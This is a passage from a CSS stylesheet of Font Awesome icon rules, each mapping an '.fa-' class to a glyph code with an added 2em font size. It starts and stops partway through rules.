    content: "\f0ca"; font-size:2em;
}
.fa-list-ol:before {
    content: "\f0cb"; font-size:2em;
}
.fa-strikethrough:before {
    content: "\f0cc"; font-size:2em;
}
.fa-underline:before {
    content: "\f0cd"; font-size:2em;
}
.fa-table:before {
    content: "\f0ce"; font-size:2em;
}
.fa-magic:before {
    content: "\f0d0"; font-size:2em;
}
.fa-truck:before {
    content: "\f0d1"; font-size:2em;
}
.fa-pinterest:before {
    content: "\f0d2"; font-size:2em;
}
.fa-pinterest-square:before {
    content: "\f0d3"; font-size:2em;
}
.fa-google-plus-square:before {
    content: "\f0d4"; font-size:2em;
}
.fa-google-plus:before {
    content: "\f0d5"; font-size:2em;
}
.fa-money:before {
    content: "\f0d6"; font-size:2em;
}
.fa-caret-down:before {
    content: "\f0d7"; font-size:2em;
}
.fa-caret-up:before {
    content: "\f0d8"; font-size:2em;
}
.fa-caret-left:before {
    content: "\f0d9"; font-size:2em;
}
.fa-caret-right:before {
    content: "\f0da"; font-size:2em;
}
.fa-columns:before {
    content: "\f0db"; font-size:2em;
}
.fa-unsorted:before,
.fa-sort:before {
    content: "\f0dc"; font-size:2em;
}
.fa-sort-down:before,
.fa-sort-desc:before {
    content: "\f0dd"; font-size:2em;
}
.fa-sort-up:before,
.fa-sort-asc:before {
    content: "\f0de"; font-size:2em;
}
.fa-envelope:before {
    content: "\f0e0"; font-size:2em;
}
.fa-linkedin:before {
    content: "\f0e1"; font-size:2em;
}
.fa-rotate-left:before,
.fa-undo:before {
    content: "\f0e2"; font-size:2em;
}
.fa-legal:before,
.fa-gavel:before {
    content: "\f0e3"; font-size:2em;
}
.fa-dashboard:before,
.fa-tachometer:before {
    content: "\f0e4"; font-size:2em;
}
.fa-comment-o:before {
    content: "\f0e5"; font-size:2em;
}
.fa-comments-o:before {
    content: "\f0e6"; font-size:2em;
}
.fa-flash:before,
.fa-bolt:before {
    content: "\f0e7"; font-size:2em;
}
.fa-sitemap:before {
    content: "\f0e8"; font-size:2em;
}
.fa-umbrella:before {
    content: "\f0e9"; font-size:2em;
}
.fa-paste:before,
.fa-clipboard:before {
    content: "\f0ea"; font-size:2em;
}
.fa-lightbulb-o:before {
    content: "\f0eb"; font-size:2em;
}
.fa-exchange:before {
    content: "\f0ec"; font-size:2em;
}
.fa-cloud-download:before {
    content: "\f0ed"; font-size:2em;
}
.fa-cloud-upload:before {
    content: "\f0ee"; font-size:2em;
}
.fa-user-md:before {
    content: "\f0f0"; font-size:2em;
}
.fa-stethoscope:before {
    content: "\f0f1"; font-size:2em;
}
.fa-suitcase:before {
    content: "\f0f2"; font-size:2em;
}
.fa-bell-o:before {
    content: "\f0a2"; font-size:2em;
}
.fa-coffee:before {
    content: "\f0f4"; font-size:2em;
}
.fa-cutlery:before {
    content: "\f0f5"; font-size:2em;
}
.fa-file-text-o:before {
    content: "\f0f6"; font-size:2em;
}
.fa-building-o:before {
    content: "\f0f7"; font-size:2em;
}
.fa-hospital-o:before {
    content: "\f0f8"; font-size:2em;
}
.fa-ambulance:before {
    content: "\f0f9"; font-size:2em;
}
.fa-medkit:before {
    content: "\f0fa"; font-size:2em;
}
.fa-fighter-jet:before {
    content: "\f0fb"; font-size:2em;
}
.fa-beer:before {
    content: "\f0fc"; font-size:2em;
}
.fa-h-square:before {
    content: "\f0fd"; font-size:2em;
}
.fa-plus-square:before {
    content: "\f0fe"; font-size:2em;
}
.fa-angle-double-left:before {
    content: "\f100"; font-size:2em;
}
.fa-angle-double-right:before {
    content: "\f101"; font-size:2em;
}
.fa-angle-double-up:before {
    content: "\f102"; font-size:2em;
}
.fa-angle-double-down:before {
    content: "\f103"; font-size:2em;
}
.fa-angle-left:before {
    content: "\f104"; font-size:2em;
}
.fa-angle-right:before {
    content: "\f105"; font-size:2em;
}
.fa-angle-up:before {
    content: "\f106"; font-size:2em;
}
.fa-angle-down:before {
    content: "\f107"; font-size:2em;
}
.fa-desktop:before {
    content: "\f108"; font-size:2em;
}
.fa-laptop:before {
    content: "\f109"; font-size:2em;
}
.fa-tablet:before {
    content: "\f10a"; font-size:2em;
}
.fa-mobile-phone:before,
.fa-mobile:before {
    content: "\f10b"; font-size:2em;
}
.fa-circle-o:before {
    content: "\f10c"; font-size:2em;
}
.fa-quote-left:before {
    content: "\f10d"; font-size:2em;
}
.fa-quote-right:before {
    content: "\f10e"; font-size:2em;
}
.fa-spinner:before {
    content: "\f110"; font-size:2em;
}
.fa-circle:before {
    content: "\f111"; font-size:2em;
}
.fa-mail-reply:before,
.fa-reply:before {
    content: "\f112"; font-size:2em;
}
.fa-github-alt:before {
    content: "\f113"; font-size:2em;
}
.fa-folder-o:before {
    content: "\f114"; font-size:2em;
}
.fa-folder-open-o:before {
    content: "\f115"; font-size:2em;
}
.fa-smile-o:before {
    content: "\f118"; font-size:2em;
}
.fa-frown-o:before {
    content: "\f119"; font-size:2em;
}
.fa-meh-o:before {
    content: "\f11a"; font-size:2em;
}
.fa-gamepad:before {
    content: "\f11b"; font-size:2em;
}
.fa-keyboard-o:before {
    content: "\f11c"; font-size:2em;
}
.fa-flag-o:before {
    content: "\f11d"; font-size:2em;
}
.fa-flag-checkered:before {
    content: "\f11e"; font-size:2em;
}
.fa-terminal:before {
    content: "\f120"; font-size:2em;
}
.fa-code:before {
    content: "\f121"; font-size:2em;
}
.fa-mail-reply-all:before,
.fa-reply-all:before {
    content: "\f122"; font-size:2em;
}
.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
    content: "\f123"; font-size:2em;
}
.fa-location-arrow:before {
    content: "\f124"; font-size:2em;
}
.fa-crop:before {
    content: "\f125"; font-size:2em;
}
.fa-code-fork:before {
    content: "\f126"; font-size:2em;
}
.fa-unlink:before,
.fa-chain-broken:before {
    content: "\f127"; font-size:2em;
}
.fa-question:before {
    content: "\f128"; font-size:2em;
}
.fa-info:before {
    content: "\f129"; font-size:2em;
}
.fa-exclamation:before {
    content: "\f12a"; font-size:2em;
}
.fa-superscript:before {
    content: "\f12b"; font-size:2em;
}
.fa-subscript:before {
    content: "\f12c"; font-size:2em;
}
.fa-eraser:before {
    content: "\f12d"; font-size:2em;
}
.fa-puzzle-piece:before {
    content: "\f12e"; font-size:2em;
}
.fa-microphone:before {
    content: "\f130"; font-size:2em;
}
.fa-microphone-slash:before {
    content: "\f131"; font-size:2em;
}
.fa-shield:before {
    content: "\f132"; font-size:2em;
}
.fa-calendar-o:before {
    content: "\f133"; font-size:2em;
}
.fa-fire-extinguisher:before {
    content: "\f134"; font-size:2em;
}
.fa-rocket:before {
    content: "\f135"; font-size:2em;
}
.fa-maxcdn:before {
    content: "\f136"; font-size:2em;
}
.fa-chevron-circle-left:before {
    content: "\f137"; font-size:2em;
}
.fa-chevron-circle-right:before {
    content: "\f138"; font-size:2em;
}
.fa-chevron-circle-up:before {
    content: "\f139"; font-size:2em;
}
.fa-chevron-circle-down:before {
    content: "\f13a"; font-size:2em;
}
.fa-html5:before {
    content: "\f13b"; font-size:2em;
}
.fa-css3:before {
    content: "\f13c"; font-size:2em;
}
.fa-anchor:before {
    content: "\f13d"; font-size:2em;
}
.fa-unlock-alt:before {
    content: "\f13e"; font-size:2em;
}
.fa-bullseye:before {
    content: "\f140"; font-size:2em;
}
.fa-ellipsis-h:before {
    content: "\f141"; font-size:2em;
}
.fa-ellipsis-v:before {
    content: "\f142"; font-size:2em;
}
.fa-rss-square:before {
    content: "\f143"; font-size:2em;
}
.fa-play-circle:before {
    content: "\f144"; font-size:2em;
}
.fa-ticket:before {
    content: "\f145"; font-size:2em;
}
.fa-minus-square:before {
    content: "\f146"; font-size:2em;
}
.fa-minus-square-o:before {
    content: "\f147"; font-size:2em;
}
.fa-level-up:before {
    content: "\f148"; font-size:2em;
}
.fa-level-down:before {
    content: "\f149"; font-size:2em;
}
.fa-check-square:before {
    content: "\f14a"; font-size:2em;
}
.fa-pencil-square:before {
    content: "\f14b"; font-size:2em;
}
.fa-external-link-square:before {
    content: "\f14c"; font-size:2em;
}
.fa-share-square:before {
    content: "\f14d"; font-size:2em;
}
.fa-compass:before {
    content: "\f14e"; font-size:2em;
}
.fa-toggle-down:before,
.fa-caret-square-o-down:before {
    content: "\f150"; font-size:2em;
}
.fa-toggle-up:before,
.fa-caret-square-o-up:before {
    content: "\f151"; font-size:2em;
}
.fa-toggle-right:before,
.fa-caret-square-o-right:before {
    content: "\f152"; font-size:2em;
}
.fa-euro:before,
.fa-eur:before {
    content: "\f153"; font-size:2em;
}
.fa-gbp:before {
    content: "\f154"; font-size:2em;
}
.fa-dollar:before,
.fa-usd:before {
    content: "\f155"; font-size:2em;
}
.fa-rupee:before,
.fa-inr:before {
    content: "\f156"; font-size:2em;
}
.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
    content: "\f157"; font-size:2em;
}
.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
    content: "\f158"; font-size:2em;
}
.fa-won:before,
.fa-krw:before {
    content: "\f159"; font-size:2em;
}
.fa-bitcoin:before,
.fa-btc:before {
    content: "\f15a"; font-size:2em;
}
.fa-file:before {
    content: "\f15b"; font-size:2em;
}
.fa-file-text:before {
    content: "\f15c"; font-size:2em;
}
.fa-sort-alpha-asc:before {
    content: "\f15d"; font-size:2em;
}
.fa-sort-alpha-desc:before {
    content: "\f15e"; font-size:2em;
}
.fa-sort-amount-asc:before {
    content: "\f160"; font-size:2em;
}
.fa-sort-amount-desc:before {
    content: "\f161"; font-size:2em;
}
.fa-sort-numeric-asc:before {
    content: "\f162"; font-size:2em;
}
.fa-sort-numeric-desc:before {
    content: "\f163"; font-size:2em;
}
.fa-thumbs-up:before {
    content: "\f164"; font-size:2em;
}
.fa-thumbs-down:before {
    content: "\f165"; font-size:2em;
}
.fa-youtube-square:before {
    content: "\f166"; font-size:2em;
}
.fa-youtube:before {
    content: "\f167"; font-size:2em;
}
.fa-xing:before {
    content: "\f168"; font-size:2em;
}
.fa-xing-square:before {
    content: "\f169"; font-size:2em;
}
.fa-youtube-play:before {
    content: "\f16a"; font-size:2em;
}
.fa-dropbox:before {
    content: "\f16b"; font-size:2em;
}
.fa-stack-overflow:before {
    content: "\f16c"; font-size:2em;
}
.fa-instagram:before {
    content: "\f16d"; font-size:2em;
}
.fa-flickr:before {
    content: "\f16e"; font-size:2em;
}
.fa-adn:before {
    content: "\f170"; font-size:2em;
}
.fa-bitbucket:before {
    content: "\f171"; font-size:2em;
}
.fa-bitbucket-square:before {
    content: "\f172"; font-size:2em;
}
.fa-tumblr:before {
    content: "\f173"; font-size:2em;
}
.fa-tumblr-square:before {
    content: "\f174"; font-size:2em;
}
.fa-long-arrow-down:before {
    content: "\f175"; font-size:2em;
}
.fa-long-arrow-up:before {
    content: "\f176"; font-size:2em;
}
.fa-long-arrow-left:before {
    content: "\f177"; font-size:2em;
}
.fa-long-arrow-right:before {
    content: "\f178"; font-size:2em;
}
.fa-apple:before {
    content: "\f179"; font-size:2em;
}
.fa-windows:before {
    content: "\f17a"; font-size:2em;
}
.fa-android:before {
    content: "\f17b"; font-size:2em;
}
.fa-linux:before {
    content: "\f17c"; font-size:2em;
}
.fa-dribbble:before {
    content: "\f17d"; font-size:2em;
}
.fa-skype:before {
    content: "\f17e"; font-size:2em;
}
.fa-foursquare:before {
    content: "\f180"; font-size:2em;
}
.fa-trello:before {
    content: "\f181"; font-size:2em;
}
.fa-female:before {
    content: "\f182"; font-size:2em;
}
.fa-male:before {
    content: "\f183"; font-size:2em;
}
.fa-gittip:before,
.fa-gratipay:before {
    content: "\f184"; font-size:2em;
}
.fa-sun-o:before {
    content: "\f185"; font-size:2em;
}
.fa-moon-o:before {
    content: "\f186"; font-size:2em;
}
.fa-archive:before {
    content: "\f187"; font-size:2em;
}
.fa-bug:before {
    content: "\f188"; font-size:2em;
}
.fa-vk:before {
    content: "\f189"; font-size:2em;
}
.fa-weibo:before {
    content: "\f18a"; font-size:2em;
}
.fa-renren:before {
    content: "\f18b"; font-size:2em;
}
.fa-pagelines:before {
    content: "\f18c"; font-size:2em;
}
.fa-stack-exchange:before {
    content: "\f18d"; font-size:2em;
}
.fa-arrow-circle-o-right:before {
    content: "\f18e"; font-size:2em;
}
.fa-arrow-circle-o-left:before {
    content: "\f190"; font-size:2em;
}
.fa-toggle-left:before,
.fa-caret-square-o-left:before {
    content: "\f191"; font-size:2em;
}
.fa-dot-circle-o:before {
    content: "\f192"; font-size:2em;
}
.fa-wheelchair:before {
    content: "\f193"; font-size:2em;
}
.fa-vimeo-square:before {
    content: "\f194"; font-size:2em;
}
.fa-turkish-lira:before,
.fa-try:before {
    content: "\f195"; font-size:2em;
}
.fa-plus-square-o:before {
    content: "\f196"; font-size:2em;
}
.fa-space-shuttle:before {
    content: "\f197"; font-size:2em;
}
.fa-slack:before {
    content: "\f198"; font-size:2em;
}
.fa-envelope-square:before {
    content: "\f199"; font-size:2em;
}
.fa-wordpress:before {
    content: "\f19a"; font-size:2em;
}
.fa-openid:before {
    content: "\f19b"; font-size:2em;
}
.fa-institution:before,
.fa-bank:before,
.fa-university:before {
    content: "\f19c"; font-size:2em;
}
.fa-mortar-board:before,
.fa-graduation-cap:before {
    content: "\f19d"; font-size:2em;
}
.fa-yahoo:before {
    content: "\f19e"; font-size:2em;
}
.fa-google:before {
    content: "\f1a0"; font-size:2em;
}
.fa-reddit:before {
    content: "\f1a1"; font-size:2em;
}
.fa-reddit-square:before {
    content: "\f1a2"; font-size:2em;
}
.fa-stumbleupon-circle:before {
    content: "\f1a3"; font-size:2em;
}
.fa-stumbleupon:before {
    content: "\f1a4"; font-size:2em;
}
.fa-delicious:before {
    content: "\f1a5"; font-size:2em;
}
.fa-digg:before {
    content: "\f1a6"; font-size:2em;
}
.fa-pied-piper-pp:before {
    content: "\f1a7"; font-size:2em;
}
.fa-pied-piper-alt:before {
    content: "\f1a8"; font-size:2em;
}
.fa-drupal:before {
    content: "\f1a9"; font-size:2em;
}
.fa-joomla:before {
    content: "\f1aa"; font-size:2em;
}
.fa-language:before {
    content: "\f1ab"; font-size:2em;
}
.fa-fax:before {
    content: "\f1ac"; font-size:2em;
}
.fa-building:before {
    content: "\f1ad"; font-size:2em;
}
.fa-child:before {
    content: "\f1ae"; font-size:2em;
}
.fa-paw:before {
    content: "\f1b0"; font-size:2em;
}
.fa-spoon:before {
    content: "\f1b1"; font-size:2em;
}
.fa-cube:before {
    content: "\f1b2"; font-size:2em;
}
.fa-cubes:before {
    content: "\f1b3"; font-size:2em;
}
.fa-behance:before {
    content: "\f1b4"; font-size:2em;
}
.fa-behance-square:before {
    content: "\f1b5"; font-size:2em;
}
.fa-steam:before {
    content: "\f1b6"; font-size:2em;
}
.fa-steam-square:before {
    content: "\f1b7"; font-size:2em;
}
.fa-recycle:before {
    content: "\f1b8"; font-size:2em;
}
.fa-automobile:before,
.fa-car:before {
    content: "\f1b9"; font-size:2em;
}
.fa-cab:before,
.fa-taxi:before {
    content: "\f1ba"; font-size:2em;
}
.fa-tree:before {
    content: "\f1bb"; font-size:2em;
}
.fa-spotify:before {
    content: "\f1bc"; font-size:2em;
}
.fa-deviantart:before {
    content: "\f1bd"; font-size:2em;
}
.fa-soundcloud:before {
    content: "\f1be"; font-size:2em;
}
.fa-database:before {
    content: "\f1c0"; font-size:2em;
}
.fa-file-pdf-o:before {
    content: "\f1c1"; font-size:2em;
}
.fa-file-word-o:before {
    content: "\f1c2"; font-size:2em;
}
.fa-file-excel-o:before {
    content: "\f1c3"; font-size:2em;
}
.fa-file-powerpoint-o:before {
    content: "\f1c4"; font-size:2em;
}
.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
    content: "\f1c5"; font-size:2em;
}
.fa-file-zip-o:before,
.fa-file-archive-o:before {
    content: "\f1c6"; font-size:2em;
}
.fa-file-sound-o:before,
.fa-file-audio-o:before {
    content: "\f1c7"; font-size:2em;
}
.fa-file-movie-o:before,
.fa-file-video-o:before {
    content: "\f1c8"; font-size:2em;
}
.fa-file-code-o:before {
    content: "\f1c9"; font-size:2em;
}
.fa-vine:before {
    content: "\f1ca"; font-size:2em;
}
.fa-codepen:before {
    content: "\f1cb"; font-size:2em;
}
.fa-jsfiddle:before {
    content: "\f1cc"; font-size:2em;
}
.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
    content: "\f1cd"; font-size:2em;
}
.fa-circle-o-notch:before {
    content: "\f1ce"; font-size:2em;
}
.fa-ra:before,
.fa-resistance:before,
.fa-rebel:before {
    content: "\f1d0"; font-size:2em;
}
.fa-ge:before,
.fa-empire:before {
    content: "\f1d1"; font-size:2em;
}
.fa-git-square:before {
    content: "\f1d2"; font-size:2em;
}
.fa-git:before {
    content: "\f1d3"; font-size:2em;
}
.fa-y-combinator-square:before,
.fa-yc-square:before,
.fa-hacker-news:before {
    content: "\f1d4"; font-size:2em;
}
.fa-tencent-weibo:before {
    content: "\f1d5"; font-size:2em;
}
.fa-qq:before {
    content: "\f1d6"; font-size:2em;
}
.fa-wechat:before,
.fa-weixin:before {
    content: "\f1d7"; font-size:2em;
}
.fa-send:before,
.fa-paper-plane:before {
    content: "\f1d8"; font-size:2em;
}
.fa-send-o:before,
.fa-paper-plane-o:before {
    content: "\f1d9"; font-size:2em;
}
.fa-history:before {
    content: "\f1da"; font-size:2em;
}
.fa-circle-thin:before {
    content: "\f1db"; font-size:2em;
}
.fa-header:before {
    content: "\f1dc"; font-size:2em;
}
.fa-paragraph:before {
    content: "\f1dd"; font-size:2em;
}
.fa-sliders:before {
    content: "\f1de"; font-size:2em;
}
.fa-share-alt:before {
    content: "\f1e0"; font-size:2em;
}
.fa-share-alt-square:before {
    content: "\f1e1"; font-size:2em;
}
.fa-bomb:before {
    content: "\f1e2"; font-size:2em;
}
.fa-soccer-ball-o:before,
.fa-futbol-o:before {
    content: "\f1e3"; font-size:2em;
}
.fa-tty:before {
    content: "\f1e4"; font-size:2em;
}
.fa-binoculars:before {
    content: "\f1e5"; font-size:2em;
}
.fa-plug:before {
    content: "\f1e6"; font-size:2em;
}
.fa-slideshare:before {
    content: "\f1e7"; font-size:2em;
}
.fa-twitch:before {
    content: "\f1e8"; font-size:2em;
}
.fa-yelp:before {
    content: "\f1e9"; font-size:2em;
}
.fa-newspaper-o:before {
    content: "\f1ea"; font-size:2em;
}
.fa-wifi:before {
    content: "\f1eb"; font-size:2em;
}
.fa-calculator:before {
    content: "\f1ec"; font-size:2em;
}
.fa-paypal:before {
    content: "\f1ed"; font-size:2em;
}
.fa-google-wallet:before {
    content: "\f1ee"; font-size:2em;
}
.fa-cc-visa:before {
    content: "\f1f0"; font-size:2em;
}
.fa-cc-mastercard:before {
    content: "\f1f1"; font-size:2em;
}
.fa-cc-discover:before {
    content: "\f1f2"; font-size:2em;
}
.fa-cc-amex:before {
    content: "\f1f3"; font-size:2em;
}
.fa-cc-paypal:before {
    content: "\f1f4"; font-size:2em;
}
.fa-cc-stripe:before {
    content: "\f1f5"; font-size:2em;
}
.fa-bell-slash:before {
    content: "\f1f6"; font-size:2em;
}
.fa-bell-slash-o:before {
    content: "\f1f7"; font-size:2em;
}
.fa-trash:before {
    content: "\f1f8"; font-size:2em;
}
.fa-copyright:before {
    content: "\f1f9"; font-size:2em;
}
.fa-at:before {
    content: "\f1fa"; font-size:2em;
}
.fa-eyedropper:before {
    content: "\f1fb"; font-size:2em;
}
.fa-paint-brush:before {
    content: "\f1fc"; font-size:2em;
}
.fa-birthday-cake:before {
    content: "\f1fd"; font-size:2em;
}
.fa-area-chart:before {
    content: "\f1fe"; font-size:2em;
}
.fa-pie-chart:before {
    content: "\f200"; font-size:2em;
}
.fa-line-chart:before {
    content: "\f201"; font-size:2em;
}
.fa-lastfm:before {
    content: "\f202"; font-size:2em;
}
.fa-lastfm-square:before {
    content: "\f203"; font-size:2em;
}
.fa-toggle-off:before {
    content: "\f204"; font-size:2em;
}
.fa-toggle-on:before {
    content: "\f205"; font-size:2em;
}
.fa-bicycle:before {
    content: "\f206"; font-size:2em;
}
.fa-bus:before {
    content: "\f207"; font-size:2em;
}
.fa-ioxhost:before {
    content: "\f208"; font-size:2em;
}
.fa-angellist:before {
    content: "\f209"; font-size:2em;
}
.fa-cc:before {
    content: "\f20a"; font-size:2em;
}
.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
    content: "\f20b"; font-size:2em;
}
.fa-meanpath:before {
    content: "\f20c"; font-size:2em;
}
.fa-buysellads:before {
    content: "\f20d"; font-size:2em;
}
.fa-connectdevelop:before {
    content: "\f20e"; font-size:2em;
}
.fa-dashcube:before {
    content: "\f210"; font-size:2em;
}
.fa-forumbee:before {
    content: "\f211"; font-size:2em;
}
.fa-leanpub:before {
    content: "\f212"; font-size:2em;
}
.fa-sellsy:before {
    content: "\f213"; font-size:2em;
}
.fa-shirtsinbulk:before {
    content: "\f214"; font-size:2em;
}
.fa-simplybuilt:before {
    content: "\f215"; font-size:2em;
}
.fa-skyatlas:before {
    content: "\f216"; font-size:2em;
}
.fa-cart-plus:before {
    content: "\f217"; font-size:2em;
}
.fa-cart-arrow-down:before {
    content: "\f218"; font-size:2em;
}
.fa-diamond:before {
    content: "\f219"; font-size:2em;
}
.fa-ship:before {
    content: "\f21a"; font-size:2em;
}
.fa-user-secret:before {
    content: "\f21b"; font-size:2em;
}
.fa-motorcycle:before {
    content: "\f21c"; font-size:2em;
}
.fa-street-view:before {
    content: "\f21d"; font-size:2em;
}
.fa-heartbeat:before {
    content: "\f21e"; font-size:2em;
}
.fa-venus:before {
    content: "\f221"; font-size:2em;
}
.fa-mars:before {
    content: "\f222"; font-size:2em;
}
.fa-mercury:before {
    content: "\f223"; font-size:2em;
}
.fa-intersex:before,
.fa-transgender:before {
    content: "\f224"; font-size:2em;
}
.fa-transgender-alt:before {
    content: "\f225"; font-size:2em;
}
.fa-venus-double:before {
    content: "\f226"; font-size:2em;
}
.fa-mars-double:before {
    content: "\f227"; font-size:2em;
}
.fa-venus-mars:before {
    content: "\f228"; font-size:2em;
}
.fa-mars-stroke:before {
    content: "\f229"; font-size:2em;
}
.fa-mars-stroke-v:before {
    content: "\f22a"; font-size:2em;
}
.fa-mars-stroke-h:before {
    content: "\f22b"; font-size:2em;
}
.fa-neuter:before {
    content: "\f22c"; font-size:2em;
}
.fa-genderless:before {
    content: "\f22d"; font-size:2em;
}
.fa-facebook-official:before {
    content: "\f230"; font-size:2em;
}
.fa-pinterest-p:before {
    content: "\f231"; font-size:2em;
}
.fa-whatsapp:before {
    content: "\f232"; font-size:2em;
}
.fa-server:before {
    content: "\f233"; font-size:2em;
}
.fa-user-plus:before {
    content: "\f234"; font-size:2em;
}
.fa-user-times:before {
    content: "\f235"; font-size:2em;
}
.fa-hotel:before,
.fa-bed:before {
    content: "\f236"; font-size:2em;
}
.fa-viacoin:before {
    content: "\f237"; font-size:2em;
}
.fa-train:before {
    content: "\f238"; font-size:2em;
}
.fa-subway:before {
    content: "\f239"; font-size:2em;
}
.fa-medium:before {
    content: "\f23a"; font-size:2em;
}
.fa-yc:before,
.fa-y-combinator:before {
    content: "\f23b"; font-size:2em;
}
.fa-optin-monster:before {
    content: "\f23c"; font-size:2em;
}
.fa-opencart:before {
    content: "\f23d"; font-size:2em;
}
.fa-expeditedssl:before {
    content: "\f23e"; font-size:2em;
}
.fa-battery-4:before,
.fa-battery-full:before {
    content: "\f240"; font-size:2em;
}
.fa-battery-3:before,
.fa-battery-three-quarters:before {
    content: "\f241"; font-size:2em;
}
.fa-battery-2:before,
.fa-battery-half:before {
    content: "\f242"; font-size:2em;
}
.fa-battery-1:before,
.fa-battery-quarter:before {
    content: "\f243"; font-size:2em;
}
.fa-battery-0:before,
.fa-battery-empty:before {
    content: "\f244"; font-size:2em;
}
.fa-mouse-pointer:before {
    content: "\f245"; font-size:2em;
}
.fa-i-cursor:before {
    content: "\f246"; font-size:2em;
}
.fa-object-group:before {
    content: "\f247"; font-size:2em;
}
.fa-object-ungroup:before {
    content: "\f248"; font-size:2em;
}
.fa-sticky-note:before {
    content: "\f249"; font-size:2em;
}
.fa-sticky-note-o:before {
    content: "\f24a"; font-size:2em;
}
.fa-cc-jcb:before {
    content: "\f24b"; font-size:2em;
}
.fa-cc-diners-club:before {
    content: "\f24c"; font-size:2em;
}
.fa-clone:before {
    content: "\f24d"; font-size:2em;
}
.fa-balance-scale:before {
    content: "\f24e"; font-size:2em;
}
.fa-hourglass-o:before {
    content: "\f250"; font-size:2em;
}
.fa-hourglass-1:before,
.fa-hourglass-start:before {
    content: "\f251"; font-size:2em;
}
.fa-hourglass-2:before,
.fa-hourglass-half:before {
    content: "\f252"; font-size:2em;
}
.fa-hourglass-3:before,
.fa-hourglass-end:before {
    content: "\f253"; font-size:2em;
}
.fa-hourglass:before {
    content: "\f254"; font-size:2em;
}
.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
    content: "\f255"; font-size:2em;
}
.fa-hand-stop-o:before,
.fa-hand-paper-o:before {
    content: "\f256"; font-size:2em;
}
.fa-hand-scissors-o:before {
    content: "\f257"; font-size:2em;
}
.fa-hand-lizard-o:before {
    content: "\f258"; font-size:2em;
}
.fa-hand-spock-o:before {
    content: "\f259"; font-size:2em;
}
.fa-hand-pointer-o:before {
    content: "\f25a"; font-size:2em;
}
.fa-hand-peace-o:before {
    content: "\f25b"; font-size:2em;
}
.fa-trademark:before {
    content: "\f25c"; font-size:2em;
}
.fa-registered:before {
    content: "\f25d"; font-size:2em;
}
.fa-creative-commons:before {
    content: "\f25e"; font-size:2em;
}
.fa-gg:before {
    content: "\f260"; font-size:2em;
}
.fa-gg-circle:before {
    content: "\f261"; font-size:2em;
}
.fa-tripadvisor:before {
    content: "\f262"; font-size:2em;
}
.fa-odnoklassniki:before {
    content: "\f263"; font-size:2em;
}
.fa-odnoklassniki-square:before {
    content: "\f264"; font-size:2em;
}
.fa-get-pocket:before {
    content: "\f265"; font-size:2em;
}
.fa-wikipedia-w:before {
    content: "\f266"; font-size:2em;
}
.fa-safari:before {
    content: "\f267"; font-size:2em;
}
.fa-chrome:before {
    content: "\f268"; font-size:2em;
}
.fa-firefox:before {
    content: "\f269"; font-size:2em;
}
.fa-opera:before {
    content: "\f26a"; font-size:2em;
}
.fa-internet-explorer:before {
    content: "\f26b"; font-size:2em;
}
.fa-tv:before,
.fa-television:before {
    content: "\f26c"; font-size:2em;
}
.fa-contao:before {
    content: "\f26d"; font-size:2em;
}
.fa-500px:before {
    content: "\f26e"; font-size:2em;
}
.fa-amazon:before {
    content: "\f270"; font-size:2em;
}
.fa-calendar-plus-o:before {
    content: "\f271"; font-size:2em;
}
.fa-calendar-minus-o:before {
    content: "\f272"; font-size:2em;
}
.fa-calendar-times-o:before {
    content: "\f273"; font-size:2em;
}
.fa-calendar-check-o:before {
    content: "\f274"; font-size:2em;
}
.fa-industry:before {
    content: "\f275"; font-size:2em;
}
.fa-map-pin:before {
    content: "\f276"; font-size:2em;
}
.fa-map-signs:before {
    content: "\f277"; font-size:2em;
}
.fa-map-o:before {
    content: "\f278"; font-size:2em;
}
.fa-map:before {
    content: "\f279"; font-size:2em;
}
.fa-commenting:before {
    content: "\f27a"; font-size:2em;
}
.fa-commenting-o:before {
    content: "\f27b"; font-size:2em;
}
.fa-houzz:before {
    content: "\f27c"; font-size:2em;
}
.fa-vimeo:before {
    content: "\f27d"; font-size:2em;
}
.fa-black-tie:before {
    content: "\f27e"; font-size:2em;
}
.fa-fonticons:before {
    content: "\f280"; font-size:2em;
}
.fa-reddit-alien:before {
    content: "\f281"; font-size:2em;
}
.fa-edge:before {
    content: "\f282"; font-size:2em;
}
.fa-credit-card-alt:before {
    content: "\f283"; font-size:2em;
}
.fa-codiepie:before {
    content: "\f284"; font-size:2em;
}
.fa-modx:before {
    content: "\f285"; font-size:2em;
}
.fa-fort-awesome:before {
    content: "\f286"; font-size:2em;
}
.fa-usb:before {
    content: "\f287"; font-size:2em;
}
.fa-product-hunt:before {
    content: "\f288"; font-size:2em;
}
.fa-mixcloud:before {
    content: "\f289"; font-size:2em;
}
.fa-scribd:before {
    content: "\f28a"; font-size:2em;
}
.fa-pause-circle:before {
    content: "\f28b"; font-size:2em;
}
.fa-pause-circle-o:before {
    content: "\f28c"; font-size:2em;
}
.fa-stop-circle:before {
    content: "\f28d"; font-size:2em;
}
.fa-stop-circle-o:before {
    content: "\f28e"; font-size:2em;
}
.fa-shopping-bag:before {
    content: "\f290"; font-size:2em;
}
.fa-shopping-basket:before {
    content: "\f291"; font-size:2em;
}
.fa-hashtag:before {
    content: "\f292"; font-size:2em;
}
.fa-bluetooth:before {
    content: "\f293"; font-size:2em;
}
.fa-bluetooth-b:before {
    content: "\f294"; font-size:2em;
}
.fa-percent:before {
    content: "\f295"; font-size:2em;
}
.fa-gitlab:before {
    content: "\f296"; font-size:2em;
}
.fa-wpbeginner:before {
    content: "\f297"; font-size:2em;
}
.fa-wpforms:before {
    content: "\f298"; font-size:2em;
}
.fa-envira:before {
    content: "\f299"; font-size:2em;
}
.fa-universal-access:before {
    content: "\f29a"; font-size:2em;
}
.fa-wheelchair-alt:before {
    content: "\f29b"; font-size:2em;
}
.fa-question-circle-o:before {
    content: "\f29c"; font-size:2em;
}
.fa-blind:before {
    content: "\f29d"; font-size:2em;
}
.fa-audio-description:before {
    content: "\f29e"; font-size:2em;
}
.fa-volume-control-phone:before {
    content: "\f2a0"; font-size:2em;
}
.fa-braille:before {
    content: "\f2a1"; font-size:2em;
}
.fa-assistive-listening-systems:before {
    content: "\f2a2"; font-size:2em;
}
.fa-asl-interpreting:before,
.fa-american-sign-language-interpreting:before {
    content: "\f2a3"; font-size:2em;
}
.fa-deafness:before,
